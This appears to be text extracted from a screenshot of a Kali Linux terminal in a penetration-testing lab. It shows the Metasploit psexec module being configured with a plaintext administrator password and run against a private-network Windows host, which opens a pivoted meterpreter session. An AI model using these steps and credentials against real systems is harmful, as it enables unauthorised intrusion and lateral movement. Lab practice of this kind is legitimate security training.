 1 2 3 4
2
11:45
root@kali: /home/kali/Desktop/impacket-master/examples
文件 动作 编辑 查看 帮助
Ping statistics for 192.168.93.10:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
C:\Windows\system32>exit
exit
meterpreter > bg
[*] Backgrounding session 4...
msf6 exploit(windows/smb/psexec) > set smbpass zxcASDqw123!!
smbpass => zxcASDqw123!!
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.10
rhost => 192.168.93.10
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.10:445 - Connecting to the server...
[*] 192.168.93.10:445 - Authenticating to 192.168.93.10:445 as user 'administrator'...
[*] 192.168.93.10:445 - Selecting PowerShell target
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (176198 bytes) to 192.168.93.10
[*] Meterpreter session 5 opened (192.168.93.100:34444 -> 192.168.93.10:4444 via session 1) at 2024-06-14 11:45:13 +0800
meterpreter >